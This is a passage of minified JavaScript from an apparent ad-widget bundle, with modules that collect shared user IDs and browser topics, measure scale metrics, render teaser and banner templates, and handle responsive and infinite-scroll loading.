i=arguments.length>2,a=0;a<t.length;a++)e=i?t[a].call(u,e):t[a].call(u);return i?e:void 0},ve=function(u,t,e,i,a,s){function p(B){if(B!==void 0&&typeof B!="function")throw new TypeError("Function expected");return B}for(var l=i.kind,h=l==="getter"?"get":l==="setter"?"set":"value",d=!t&&u?i.static?u:u.prototype:null,v=t||(d?Object.getOwnPropertyDescriptor(d,i.name):{}),b,S=!1,y=e.length-1;y>=0;y--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(B){if(S)throw new TypeError("Cannot add initializers after decoration has completed");s.push(p(B||null))};var I=(0,e[y])(l==="accessor"?{get:v.get,set:v.set}:v[h],T);if(l==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(b=p(I.get))&&(v.get=b),(b=p(I.set))&&(v.set=b),(b=p(I.init))&&a.unshift(b)}else(b=p(I))&&(l==="field"?a.unshift(b):v[h]=b)}d&&Object.defineProperty(d,i.name,v),S=!0},cr=(()=>{var u;let t=_,e=[],i,a,s,p;return u=class extends t{constructor(h){super(h),this.waitLimit=(pr(this,e),90*1e3),this.sharedId="",this.storageKey="_mgSharedId",this.name="SharedIdBlock",this.init()}init(){try{this.app.context.localStorage&&(this.detectSharedId(),this.addHook("afterInitHooks",this.sendSharedId,1e3,!0))}catch(h){this.app.log(`${this.name} no localStorage found`,"error",h)}}detectSharedId(){let h,d=new Date().getTime();this.findSharedId(),h=setInterval(()=>{if(new Date().getTime()-d>=this.waitLimit){clearInterval(h),this.savedSharedId();return}this.findSharedId()},200),this.app.context.addEventListener("beforeunload",()=>{this.savedSharedId()})}findSharedId(){if(!this.sharedId.length)try{let h=It.getItem("pbjs");if(h&&typeof h?.getUserIds=="function"){let d=h.getUserIds();if(d&&Object.keys(d).length){let v=d.pubcid||d.sharedid?.id||"";v.length&&(this.sharedId=v)}}}catch(h){this.app.log(`${this.name} no pbjs found`,"error",h)}}sendSharedId(){if(this.sharedId.length)this.app.requestParams.sharedId=this.sharedId;else{let h=kt.getItem(this.storageKey);h&&h.length&&(this.app.requestParams.sharedId=h)}}savedSharedId(){this.app.servicerData.consent?this.sharedId.length&&kt.setItem(this.storageKey,this.sharedId):kt.removeItem(this.storageKey)}},(()=>{let l=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Rt],a=[Rt],s=[Rt],p=[Rt],ve(u,null,i,{kind:"method",name:"detectSharedId",static:!1,private:!1,access:{has:h=>"detectSharedId"in h,get:h=>h.detectSharedId},metadata:l},null,e),ve(u,null,a,{kind:"method",name:"findSharedId",static:!1,private:!1,access:{has:h=>"findSharedId"in h,get:h=>h.findSharedId},metadata:l},null,e),ve(u,null,s,{kind:"method",name:"sendSharedId",static:!1,private:!1,access:{has:h=>"sendSharedId"in h,get:h=>h.sendSharedId},metadata:l},null,e),ve(u,null,p,{kind:"method",name:"savedSharedId",static:!1,private:!1,access:{has:h=>"savedSharedId"in h,get:h=>h.savedSharedId},metadata:l},null,e),l&&Object.defineProperty(u,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:l})})(),u})()});var Vs={};K(Vs,{ScaleInfoBlock:()=>Ti});var Ti,qs=F(()=>{P();E();$();Ti=class extends _{constructor(t){super(t),this.name="ScaleInfoBlock",this.addHook("afterInitHooks",this.calculateScaleInfo,50)}calculateScaleInfo(t){let e=this.app.context.document.createElement("iframe");e.id="scaleInfo",e.style.display="block",e.style.visibility="hidden",e.style.width="500px",e.style.height="100px",e.style.position="fixed",e.style.bottom="0",e.style.left="-200%",e.style.zIndex="-1",e.setAttribute("aria-hidden","true"),this.app.context.document.body.appendChild(e);let i=a=>{a.data?.id==="scaleInfo"&&(this.app.requestParams.scale_metric_1=a.data.scale_metric_1.toFixed(2),this.app.requestParams.scale_metric_2=a.data.scale_metric_2.toFixed(2),this.app.requestParams.scale_metric_3=a.data.scale_metric_3.toFixed(2),this.app.context.document.body.removeChild(e),this.app.context.removeEventListener("message",i,!1),typeof t=="function"&&t())};this.app.context.addEventListener("message",i,!1),e.contentWindow.document.open(),e.contentWindow.document.write(this.app.widgetParams.ASSETS.scaleInfoHtml),e.contentWindow.document.close()}}});var Us={};K(Us,{RenderClassicBlock:()=>Pi});var Pi,Fs=F(()=>{P();E();$();nt();Pi=class extends _{constructor(t){super(t),this.name="RenderClassicBlock",this.expressionMap={"||":e=>{for(let i in e)if(this.expressionParser(e[i]))return!0;return!1},"&&":e=>{for(let i in e)if(!this.expressionParser(e[i]))return!1;return!0},"==":e=>this.expressionParser(e[0])==this.expressionParser(e[1]),"!=":e=>this.expressionParser(e[0])!=this.expressionParser(e[1]),"+":e=>this.expressionParser(e[0])+this.expressionParser(e[1]),"-":e=>this.expressionParser(e[0])-this.expressionParser(e[1]),"*":e=>this.expressionParser(e[0])*this.expressionParser(e[1]),"/":e=>this.expressionParser(e[0])/this.expressionParser(e[1]),"%":e=>this.expressionParser(e[0])%this.expressionParser(e[1])}}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(t.length===0){this.app.isAmp()&&this.app.context.context.noContentAvailable();return}let e=/(.*)?\{foreach\}(.*)?\{\/foreach\}(.*)?/.exec(this.templateText);if(!e)return;let i=typeof e[1]<"u"?e[1]:"";for(let a=0;a<t.length;a++){let s=this.renderItem(t[a],e[2]);i+=typeof s<"u"?s:""}return i+=typeof e[3]<"u"?e[3]:"",i}expressionParser(t){for(let e in this.expressionMap)if(t.indexOf(e)!==-1)return this.expressionMap[e](t.split(e));return(t||"").replace(/^([\'|\s]+)|([\'|\s]+)$/g,"")}renderItem(t,e){let i=[];i.push("teaser-"+t.id);let a="";if(t.type==j.Banner){let h=t,d="100%";h.width!=0?d=h.width+"px":typeof this.app.preRenderTeaserSizes[h.iteration-1]<"u"&&(d=this.app.preRenderTeaserSizes[h.iteration-1].width+"px");let v="100%";h.height!=0?v=h.height+"px":typeof this.app.preRenderTeaserSizes[h.iteration-1]<"u"&&(v=this.app.preRenderTeaserSizes[h.iteration-1].height+"px");let b="width: "+d+"; height: "+v+"; border: 0px; margin: auto; overflow: hidden; position: relative;z-index: 1;";a='<iframe id="'+h.id+'" data-hash="'+(h.hash||h.id)+'" scrolling="no" title="Sponsored content" style="'+b+'"></iframe>',i.push("mgline-banner"),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`)}t.type==j.Teaser&&t.link.match(/[\?|&]u=/)!=null&&i.push("dsp"),t.coopType!=null&&(i.push("type-"+t.coopType),t.coopType==H.Video&&i.push("vrline"),t.type===j.Teaser&&t.extd==1&&t.coopType===H.Wages&&i.push("extd")),t.type===j.Gpt&&(i.push("mgline-gpt"),this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
        width: ${t.width?t.width+"px":"100%"};
        height: ${t.height?t.height+"px":"auto"};
        overflow: hidden;
        padding: 0 !important;
        border: 0;
      }`));let s=h=>h&&h.indexOf("//")===0?this.app.webProtocol+h:h,p=t.coopType!=H.Video?this.app.hrefAttr+'="'+this.app.prepareNiceHref(t.hash)+'" data-hash="'+t.hash+'"':"";t.hash==""?p=`onclick="return false" ${this.app.hrefAttr}="#"`:p+='data-teaser-link="true"';let l=[[/\{\*.*?\*\}/,""],[/\{\$href\}/g,p],[/\{\$pmc_item\}/,this.app.id],[/\{\$hash\}/g,t.hash],[/\{\$target\}/g,this.app.isIosWebview()?'target="_blank"':t.coopType===H.InternalExchange||typeof this.app.servicerData.ats<"u"&&this.app.servicerData.ats?'target="_top"':'target="_blank"'],[/(class\=\".*?)(mgline)([^\"]*\")/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/(class\=\'.*?)(mgline)([^\']*\')/,"$1$2 "+i.join(" ")+'$3 data-i="'+(t.hash||t.id)+'"'+(t.requestId?' id="'+t.requestId+'"':"")],[/\{\$source\}/g,t.type==j.Teaser?t.source:""],[/\{\$src\}/g,this.app.widgetParams.WIDGET.imageSizeAttributes+' data-i="'+(j.Teaser?t.id:"")+'" data-src="'+s(j.Teaser?t.img:"")+'" nopin="nopin"'+((j.Teaser?t.extd:0)==1?"":" crossOrigin")],[/\{\$title\}/g,this.app.htmlEntities(j.Teaser?t.title:"")],[/\{\$desc\}/g,this.app.htmlEntities(j.Teaser?t.desc:"")],[/\{\$iteration\}/g,t.iteration],[/\$iteration/g,t.iteration],[/this\.iteration/g,t.iteration],[/\{\$price\}/g,j.Teaser?t.price:""],[/\{\$priceold\}/g,j.Teaser?t.priceold:""],[/\{\$discount\}/g,j.Teaser?t.discount:""],[/\{if \$price\}/g,"{if '' != "+(j.Teaser&&t.price?t.price:"''")+"}"],[/\{if !\$price\}/g,"{if '' == "+(j.Teaser&&t.price?t.price:"''")+"}"],[/\{if \$priceold\}/g,"{if '' != "+(j.Teaser&&t.priceold?t.priceold:"''")+"}"],[/\{if \$price != " "\}/g,"{if "+(j.Teaser&&t.price?t.price:"''").trim().length+" != 0}"],[/\{if \$price == " "\}/g,"{if "+(j.Teaser&&t.price?t.price:"''").trim().length+" == 0}"],[/\$priceold/g,j.Teaser?t.priceold:""],[/\$price/g,j.Teaser?t.price:""],[/\{\$banner\}/g,a],[/\{if \$teaser\}/g,"{if '' == '"+a+"'}"],[/\{if \$banner\}/g,"{if '' != '"+a+"'}"],[/\{\$category\}/g,j.Teaser?t.category:""],[/\{\$cta\}/g,j.Teaser?t.cta:""],[/\{if \$cta\}/g,"{if '"+(j.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{if !\$cta\}/g,"{if '"+(j.Teaser&&t.cta?t.cta:"''")+"' != ''}"],[/\{\$disclaimer\}/g,j.Teaser?t.cdt:""],[/\{if \$disclaimer\}/g,"{if '"+(j.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{if !\$disclaimer\}/g,"{if '"+(j.Teaser&&t.cdt?t.cdt:"''")+"' != ''}"],[/\{\$sourceName\}/g,this.app.sourceName]];for(let h=0;h<l.length;h++)e=e.replace(l[h][0],l[h][1]);for(e=e.replace(/\r?\n/g,"");;){let h=e,d=/\{if ([^\}]*?)\}(((?!\{(?:\/)?if).)*)\{\/if\}/g;if(e=e.replace(d,(v,b,S)=>this.expressionParser(b)?S:""),h==e)break}if(t.type==j.Teaser&&(t.mediaType=="video"||t.img.match(/\.mp4/))){let d=/<img class="mcimg" width="(\d+)" height="(\d+)"/.exec(e),v=d?d[1]+"px;":"100%;",b=d?d[2]+"px;":"100%;";e=e.replace(/<img( class="mcimg[^>]+)/,'<video autoplay loop muted webkit-playsinline playsinline class="mcvideo" $1'),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+v+`
  max-height: `+b+`
  box-sizing: border-box;
  display: block; }`)}if(t.type==j.Teaser&&t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let h=this.app.preRenderImageSizes[t.iteration-1].width,d=this.app.preRenderImageSizes[t.iteration-1].height;if(d==0||h==0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg mg-wrong-image"');else{let v={width:h+"px !important",height:d+"px !important","object-fit":"cover","-o-object-fit":"cover","object-position":"top","-o-object-position":"top"},b="";Object.keys(v).forEach(S=>{b+=S+":"+v[S]+";"}),e=e.replace(/<img( class="mcimg")/,'<img class="mcimg" style="'+b+'"')}}return e}}});var zs={};K(zs,{RenderSchematicBlock:()=>Ei});var bt,ye,Ei,$s=F(()=>{P();E();$();nt();(function(u){u.Link="link",u.Image="image",u.Title="title",u.Source="source",u.Description="desc",u.Price="price",u.PriceOld="priceold",u.Discount="discount",u.Category="category",u.Cta="cta",u.Disclaimer="disclaimer",u.SourceName="sourceName",u.AzerionType="azeriontype",u.Head="head",u.Logo="logo",u.Adchoices="adchoices",u.Sponsored="sponsored"})(bt||(bt={}));(function(u){u.BeforeContent="before",u.AfterContent="after"})(ye||(ye={}));Ei=class extends _{constructor(t){super(t),this.name="RenderSchematicBlock"}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(!t.length)return this.app.isAmp()&&this.app.context.context.noContentAvailable(),"";this.range=this.app.context.document.createRange(),this.range.selectNode(this.app.context.document.body);let e=this.range.createContextualFragment(this.templateText),i=e.querySelector('[data-template-schema="widget"]'),a=e.querySelector('[data-template-schema="teaser"]'),s=e.querySelector('[data-template-schema="banner"]');if(!i)return this.app.log(`${this.name}: provide template for widget using schema.`),"";this.processHeader(i);let p=i.querySelectorAll('[data-template-type="container"]'),l={},h=p[0];if(p.length>1)for(let d=0;d<p.length;d++)p[d].dataset.templateContainerPlaces.split(",").map(Number).forEach(b=>{l[b]=p[d]});t.forEach((d,v)=>{let b;if(p.length>1){let S=v+1;typeof l[S]<"u"&&(h=l[S])}d.type===j.Banner&&s&&(b=this.renderBanner(d,s)),d.type===j.Teaser&&a&&(b=this.renderTeaser(d,a)),d.type===j.Gpt&&a&&(b=this.renderGpt(d,a)),b&&h.appendChild(b)});for(let d=0;d<p.length;d++)p[d].dataset.inline==="true"&&p[d].replaceWith(...Array.from(p[d].childNodes));return i.innerHTML}processHeader(t){let e=t.querySelectorAll('[data-template-type="header"]');if(!e.length)return;let i=this.app.widgetParams.ASSETS.logosConfig||{},a=this.getWidgetLogo(i[this.app.widgetParams.WIDGET.widgetMirror]||""),s=this.getWidgetLogo(i.adchoices||""),p=this.getWidgetTitle();Array.prototype.forEach.call(e,l=>{let h=l.querySelectorAll("[data-template-macros]"),d=!1;Array.prototype.forEach.call(h,v=>{let b=v.dataset.templateMacros.split(",").map(ct=>ct.trim()),S=b.indexOf(bt.Head)!==-1,y=b.indexOf(bt.Logo)!==-1,T=b.indexOf(bt.Adchoices)!==-1,k=S||y||T,I=v.dataset.customLogo==="true",B=this.app.getWidgetValue("titleEnabled",this.app.widgetParams.WIDGET.titleEnabled),G=this.app.getWidgetValue("logoEnabled",this.app.widgetParams.WIDGET.logoEnabled),X=this.app.getWidgetValue("adchoicesEnabled",this.app.widgetParams.WIDGET.adchoicesEnabled),Z=!1;B&&S&&(v.innerHTML=this.app.htmlEntities(p),Z=!0),(y||T)&&(I?G&&(Z=!0):(y&&G&&a&&(v.appendChild(this.range.createContextualFragment(a)),Z=!0),T&&X&&s&&(v.appendChild(this.range.createContextualFragment(s)),Z=!0))),Z?d=!0:k&&this.removeElement(v)}),d||this.removeElement(l)})}getWidgetLogo(t){if(!t)return"";let e=t.replace(/%id/g,String(this.app.id)),i=navigator.language.substr(0,2),a=this.app.widgetParams.WIDGET.availableLangs.indexOf(i)!==-1?i:"",s=this.app.subnetMirrorsUtm,p=this.app.context.document.location.hostname;if(this.app.context!==this.app.context.top){let l=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);l!==null&&(p=l[1])}return s=s.replace("{domain}",p),e=e.replace("%lang/",a.length?a+"/":""),e=e.replace(/%utm/,s),e}getWidgetTitle(){if(this.app.widgetParams.WIDGET.useConstructor)return this.app.context.widgetConstructor.getWidgetTitle();if(this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect())return this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]");{let t=this.app.getWidgetValue("widgetTitle",this.app.widgetParams.WIDGET.widgetTitle);return this.app.getTranslation(t)}}removeElement(t){t&&t.parentNode&&t.parentNode.removeChild(t)}removeDuplicateHeaders(){if(this.app.widgetParams.WIDGET.widgetPaginator)return;let t=this.app.root.querySelectorAll(`[data-template-placed="${ye.BeforeContent}"]`),e=this.app.root.querySelectorAll(`[data-template-placed="${ye.AfterContent}"]`);if(t.length>1)for(let i=1;i<t.length;i++)this.removeElement(t[i]);if(e.length>1)for(let i=0;i<e.length-1;i++)this.removeElement(e[i])}renderBanner(t,e){let i=this.range.createContextualFragment(e.innerHTML),a=i.querySelector(".mgline"),s=this.app.context.document.createElement("iframe"),p="100%",l="100%";return t.width!==0?p=t.width+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(p=this.app.preRenderTeaserSizes[t.iteration-1].width+"px"),t.height!==0?l=t.height+"px":typeof this.app.preRenderTeaserSizes[t.iteration-1]<"u"&&(l=this.app.preRenderTeaserSizes[t.iteration-1].height+"px"),s.id=t.id,s.dataset.hash=t.hash||t.id,s.scrolling="no",s.style.width=p,s.style.height=l,s.style.border="0px",s.style.margin="auto",s.style.overflow="hidden",s.style.position="relative",s.style.zIndex="1",s.title="Sponsored content",this.addClasses(t,a),this.setConditionClassName(t,i),a.appendChild(s),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`),i}renderTeaser(t,e){let i=e.innerHTML;if(i.indexOf("{{type}}")||i.indexOf("{{source}}")){let p="";t.coopType===H.Wages||t.coopType===H.Azerion?p="ad":t.coopType===H.InternalExchange&&(p="article"),i=i.replace(/{{type}}/g,p).replace(/{{source}}/g,t.source)}let a=this.range.createContextualFragment(i),s=a.querySelector(".mgline");return this.processHeader(a),this.addClasses(t,s),this.setConditionTemplate(t,a),this.setConstructorTemplate(a),this.setConditionClassName(t,a),this.setMacrosTemplate(t,a),a}renderGpt(t,e){let i=this.range.createContextualFragment(e.innerHTML),a=i.querySelector(".mgline");return a.innerHTML="",this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
      width: ${t.width?t.width+"px":"100%"};
      height: ${t.height?t.height+"px":"auto"};
      overflow: hidden;
      padding: 0 !important;
      border: 0;
    }`),this.addClasses(t,a),this.setConditionClassName(t,i),i}setConditionTemplate(t,e){let i=e.querySelector("[data-template-condition]");if(i){let a=i.dataset.templateCondition.trim();if(a.indexOf("=")===-1){let s=a.indexOf("!")===-1,p=a.replace("!",""),l=typeof t[p]=="string"&&t[p].trim().length>0||typeof t[p]=="number";s===l&&i.insertAdjacentHTML("beforebegin",i.innerHTML)}else{let s=a.split("="),p=t[s[0]],l=s[1].split(",");for(let h=0;h<l.length;h++)if(p===l[h]){i.insertAdjacentHTML("beforebegin",i.innerHTML);break}}i.parentNode.removeChild(i),this.setConditionTemplate(t,e)}else return}setConstructorTemplate(t){let e=t.querySelector("[data-constructor-condition]");if(e){if(this.app.widgetParams.WIDGET.widgetUseConstructor)e.insertAdjacentHTML("beforebegin",e.innerHTML);else{let i=e.dataset.constructorCondition.trim(),a=!1;switch(i){case"mcprice":a=this.app.widgetConstructorData.mcprice.show==="true";break;case"mcdomain":a=this.app.widgetConstructorData.mcdomain.styles.display==="block";break;case"mcdesc":a=this.app.widgetConstructorData.mcdesc.styles.display==="block";break}a&&e.insertAdjacentHTML("beforebegin",e.innerHTML)}e.parentNode.removeChild(e),this.setConstructorTemplate(t)}else return}setConditionClassName(t,e){let i=e.querySelectorAll("[data-class-condition]");Array.prototype.forEach.call(i,a=>{let[s,p]=a.dataset.classCondition.split(";"),l=s.indexOf("!")===-1,h=s.replace("!","").trim(),d=typeof t[h]=="string"&&t[h].trim().length>0||typeof t[h]=="number";if(s.indexOf(":")!==-1){let v=s.split(".").filter(b=>b.split(":")[1]?.split(",").indexOf(String(t.iteration))!==-1)[0]?.split(":")[0]?.trim();v&&a.classList.add(`${p.trim()}-${v}`)}else l===d&&(h==="iteration"?a.classList.add(`${p.trim()}-${t[h]}`):a.classList.add(p.trim()))})}setMacrosTemplate(t,e){let i=e.querySelectorAll("[data-template-macros]"),a=Object.keys(bt);Array.prototype.forEach.call(i,s=>{let p=s.dataset.templateMacros.split(",");for(let l=0;l<p.length;l++){let h=p[l].trim();if(!a.some(d=>bt[d]===h)){this.app.log(`${this.name}: wrong macros - ${h}, provide correct macros.`);continue}switch(h){case bt.Head:case bt.Logo:case bt.Adchoices:break;case bt.Link:t.coopType!==H.Video&&t.hash?.length&&(s.setAttribute(this.app.hrefAttr,this.app.prepareNiceHref(t.hash)),s.dataset.hash=t.hash,s.dataset.teaserLink="true"),t.hash?.length||(s.setAttribute(this.app.hrefAttr,"#"),s.setAttribute("onclick","return false")),this.app.isIosWebview()?s.setAttribute("target","_blank"):t.coopType===H.InternalExchange||this.app.servicerData?.ats?s.setAttribute("target","_top"):s.setAttribute("target","_blank");break;case bt.Image:if(s.dataset.src=this.createWebLink(t.img),s.dataset.i=t.id,this.app.widgetParams.WIDGET.imageSizeAttributes.split(" ").forEach(d=>{let[v,b]=d.split("=");s.setAttribute(v,b.replace(/"/g,""))}),s.setAttribute("nopin","nopin"),t.extd!==1&&s.setAttribute("crossOrigin",""),t.extd===1&&this.app.preRenderImageSizes[t.iteration-1]){let d=this.app.preRenderImageSizes[t.iteration-1].width,v=this.app.preRenderImageSizes[t.iteration-1].height;if(v===0||d===0)this.app.debugBlock.sendData("Wrong external image size! Using fallback"),s.classList.add("mg-wrong-image");else{let b=`width: ${d}px !important;
                  height: ${v}px !important;
                  object-fit: cover;
                  -o-object-fit: cover;
                  object-position: top;
                  -o-object-position: top;
                `;s.style.cssText+=b}}if(t.mediaType==="video"||t.img.match(/\.mp4/)){let d=s.getAttribute("width"),v=s.getAttribute("height"),b=d?d+"px;":"100%;",S=v?v+"px;":"100%;",y=this.app.context.document.createElement("video");y.dataset.src=this.createWebLink(t.img),y.dataset.i=t.id,y.setAttribute("width",d),y.setAttribute("height",v),y.classList.add("mcvideo"),y.autoplay=!0,y.loop=!0,y.setAttribute("muted",""),y.setAttribute("playsinline",""),y.setAttribute("webkit-playsinline",""),s.parentElement.replaceChild(y,s),this.app.stylesheetsBlock.add("video",`video.mcvideo { border-style: solid;
  border-color: #ffffff;
  border-width: 0;
  width: 100%;
  height: auto;
  max-width: `+b+`
  max-height: `+S+`
  box-sizing: border-box;
  display: block; }`)}break;case bt.Title:s.innerHTML=this.app.htmlEntities(t.title);break;case bt.Description:s.innerHTML=this.app.htmlEntities(t.desc);break;case bt.Disclaimer:s.innerHTML=t.cdt??"";break;case bt.SourceName:s.innerHTML=this.app.sourceName??"";break;case bt.Source:this.app.widgetParams.WIDGET.extendedSourceMacro&&[H.Azerion,H.Wages].indexOf(t.coopType)!==-1?s.innerHTML=t.source?this.app.widgetParams.WIDGET.extendedSourceMacro.replace("{{source}}",t.source):"":s.innerHTML=t.source??"";break;case bt.Cta:{let d=this.app.widgetParams.WIDGET.widgetUseConstructor?this.app.getTranslation("[INFORMER_VIDEO_CLICK_TEXT]"):t.cta;s.insertAdjacentText("afterbegin",d);break}case bt.Sponsored:{let d=this.app.context.document.createElement("span");d.className="mgsponsored-text",d.innerHTML=this.app.getTranslation("[INFORMER_SPONSORED]"),s.insertAdjacentElement("beforebegin",d);break}default:s.innerHTML=t[h]??"";break}}})}addClasses(t,e){e.classList.add("teaser-"+t.id),e.dataset.i=t.hash||t.id,t.requestId&&(e.id=t.requestId),t.coopType&&e.classList.add("type-"+t.coopType),typeof t.link=="string"&&t.link.match(/[?|&]u=/)!==null&&e.classList.add("dsp"),t.coopType===H.Video&&e.classList.add("vrline"),t.type===j.Teaser&&t.extd==1&&t.coopType===H.Wages&&e.classList.add("extd"),t.type===j.Gpt&&e.classList.add("mgline-gpt")}createWebLink(t){return t&&t.indexOf("//")===0?this.app.webProtocol+t:t}}});var js={};K(js,{ResponsiveBlock:()=>Di});var Di,Ks=F(()=>{P();E();$();Di=class extends _{constructor(t){super(t),this.name="ResponsiveBlock",this.addHook("afterLoadNewsHooks",this.responsiveInit)}responsiveInit(){this.fixPrices(),setTimeout(()=>{this.fixFlexbox()},100)}fixElementPrice(t){let e=t.getElementsByClassName("mcpriceouter");for(let i=0;i<e.length;i++){let a=e[i].parentNode,s=a.getElementsByClassName("mcpriceold");if(e[i].getBoundingClientRect().bottom>=a.getBoundingClientRect().bottom)for(let p=0;p<s.length;p++)s[p].style.display="none";else for(let p=0;p<s.length;p++)s[p].style.display="inline-block",e[i].getBoundingClientRect().bottom>=a.getBoundingClientRect().bottom&&(s[p].style.display="none")}}fixPrices(){let t=this.app.root.getElementsByClassName("mgline");for(let e=0;e<t.length;e++)(i=>{i.getElementsByClassName("mcpriceouter").length&&this.fixElementPrice(i)})(t[e])}fixFlexbox(){let e=(this.app.context.document.body||this.app.context.document.documentElement).style;if(e.webkitFlexWrap==""||e.msFlexWrap==""||e.flexWrap=="")return!0;let i=this.app.root.getElementsByClassName("mgline");for(let a=0;a<i.length;a++)i[a].style.height="auto";setTimeout(()=>{let a=0,s=0;for(let p=0;p<i.length;p++){let l=i[p].getBoundingClientRect();s=l.bottom-l.top,s>a&&(a=s)}if(s!=0)for(let p=0;p<i.length;p++)i[p].style.height=a+"px";this.fixImages()},0)}fixImages(){setTimeout(()=>{let t=!1,e=this.app.root.getElementsByClassName("mcimg");for(let i=0;i<e.length;i++)if(e[i].tagName=="DIV"){let a=e[i].getBoundingClientRect();a.bottom-a.top<=25&&(t=!0,e[i].style.display="none",(function(s){setTimeout(function(){s.style.display="block"},0)})(e[i]))}t&&this.fixFlexbox()},200)}}});var Js={};K(Js,{ElasticBlock:()=>Ci});var Ci,Ys=F(()=>{P();E();$();Ci=class extends _{constructor(t){super(t),this.elasticShown=0,this.isElastic=!0,this.isElasticRendering=!1,this.hasAdblock=!1,this.elasticPage=1,this.name="ElasticBlock",this.app.widgetParams.WIDGET.adblockIntegration&&(this.hasAdblock=this.app.adBlockDetect()),this.hasAdblock||(this.app.pageUnlim=0,this.requestsLimitOptions=JSON.parse(this.app.widgetParams.WIDGET.requestsLimitOptions||"{}"),this.isRequestsLimitEnabled=!!Object.keys(this.requestsLimitOptions).length,this.isRequestsLimitEnabled&&(this.countNews=this.app.getExpectedCountNews(),this.renderedCountNews=this.countNews,this.limitDeskCountNews=this.requestsLimitOptions?.limitDesktop,this.limitMobCountNews=this.requestsLimitOptions?.limitMobile||this.requestsLimitOptions?.limitDesktop),this.addHook("afterInitHooks",this.app.resetPage),this.addHook("afterLoadNewsHooks",this.load))}load(){this.isElasticRendering=!1,this.intersectionObserverIsAvailable()&&!this.app.widgetParams.WIDGET.immediateRollout?this.useIntersectionObserver():this.useTimeout()}intersectionObserverIsAvailable(){return typeof IntersectionObserver=="function"}useIntersectionObserver(){let t=this.app.root.querySelectorAll(".mgbox");if(!t.length)return;let e=t[t.length-1];for(let a=e.childNodes.length-1;a>=0;a--){let s=e.childNodes[a];if(s instanceof HTMLDivElement&&(s.className.indexOf("row")!==-1||s.className.indexOf("mgline")!==-1)){e=s;break}}new IntersectionObserver(a=>{a[0].intersectionRatio>.6&&this.elasticTest()},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}).observe(e)}useTimeout(){let t=this.app.widgetParams.WIDGET.unlimited||this.elasticShown?500:5e3;this.app.widgetParams.WIDGET.immediateRollout&&(t=0),this.app.context.setTimeout(this.elasticTest.bind(this),t),this.elasticShown++}elasticTest(){let t=this.app.getPageCount();this.app.widgetParams.WIDGET.unlimited?this.app.pageUnlim!==-1&&(this.testHeight()&&!this.isElasticRendering?(this.isElasticRendering=!0,this.app.page=this.app.page<t?this.app.page+1:1,this.elasticPage++,this.elasticPage>=t&&(this.app.pageUnlim=-1),this.app.injectScript(!1,2)):this.intersectionObserverIsAvailable()||this.app.context.setTimeout(this.elasticTest.bind(this),300)):this.elasticPage<this.app.widgetParams.WIDGET.elasticPageCount&&(this.testHeight()&&!this.isElasticRendering?(this.isElasticRendering=!0,this.app.page=this.app.page<t?this.app.page+1:1,this.elasticPage++,this.isRequestsLimitEnabled&&this.addLimitads(),this.app.injectScript(!1,2)):this.intersectionObserverIsAvailable()||this.app.context.setTimeout(this.elasticTest.bind(this),300))}addLimitads(){let t;this.app.isMobile()?t=this.limitMobCountNews-this.renderedCountNews:t=this.limitDeskCountNews-this.renderedCountNews,t>=this.countNews?this.renderedCountNews=this.renderedCountNews+this.countNews:t===0?this.elasticPage++:this.app.requestParams.limitads=t}testHeight(){if(this.app.widgetParams.WIDGET.immediateRollout)return!0;let t=this.app.getViewportHeight().c+600;if(this.app.isAmp()){let e=this.app.context["boundingClientRect"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId],i=e||this.app.context["boundingClientRect"+this.app.widgetParams.WIDGET.id];return t>i.bottom&&!this.app.ampResizeDenied}return t>this.app.root.getBoundingClientRect().bottom}}});var Xs={};K(Xs,{BrowserTopicsBlock:()=>Bi});var Bi,Qs=F(()=>{P();E();$();Bi=class extends _{constructor(t){super(t),this.name="BrowserTopicsBlock",this.addHook("beforeInitHooks",this.init,50)}init(){try{this.isFeatureAvailable()&&this.getTopics()}catch(t){this.app.log(`${this.name} received topics Failed`,"error",t)}}isFeatureAvailable(){return"browsingTopics"in this.app.context.document&&this.app.context.document?.featurePolicy?.allowsFeature("browsing-topics")}getTopics(){this.app.context.document.browsingTopics().then(t=>{t.length&&(this.app.requestParams.topics=t.map(({topic:e})=>e).join(","))})}}});var Nt,Zs=F(()=>{P();E();Nt=(function(u,t){var e={},i=e.lib={},a=function(){},s=i.Base={extend:function(y){a.prototype=this;var T=new a;return y&&T.mixIn(y),T.hasOwnProperty("init")||(T.init=function(){T.$super.init.apply(this,arguments)}),T.init.prototype=T,T.$super=this,T},create:function(){var y=this.extend();return y.init.apply(y,arguments),y},init:function(){},mixIn:function(y){for(var T in 